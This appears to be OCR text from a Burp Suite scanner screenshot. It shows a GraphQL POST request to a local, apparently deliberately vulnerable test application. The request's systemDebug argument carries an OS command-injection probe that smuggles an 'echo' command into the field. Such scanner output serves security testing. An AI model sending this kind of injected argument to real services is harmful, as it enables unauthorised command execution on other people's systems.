 Advisory Request 1 Response 1 Collaborator DNS interaction Request 2 Response 2
Request 3 Response 3
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Accept: application/json
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 sec-ch-ua-platform: "macOS"
9 Origin: http://localhost:5013/graphql
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=E3OzQenePWoj4zk293aRX8KbBNYEAo9GL5qO1ZDwp6JyVxgQMmrlv7npKLVy; env=
graphiql:disable
16 Connection: close
17 Content-Length: 53
18
19 {
"query":"query {\n\tsystemDebug(arg:\"code*&echo ad75ehbxrr r7ydx0jubu&\")\n}"
}
INSPECTOR
Search... 1 highlight
3.1MB Disk (project): 1.0MB Disk (temp): 46.6MB